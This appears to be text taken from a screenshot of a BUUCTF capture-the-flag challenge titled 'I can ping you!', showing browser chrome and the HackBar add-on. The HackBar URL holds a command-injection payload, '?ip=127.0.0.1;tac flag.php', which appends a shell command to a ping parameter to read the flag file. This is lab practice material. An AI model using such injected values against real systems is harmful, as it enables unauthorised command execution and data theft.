 网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下
/?ip= fxck your space!
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://6b4755bd-1f07-4f03-83e6-e0ff19df28a7.node5.buuoj.cn:81/?ip=127.0.0.1;tac flag.php
enctype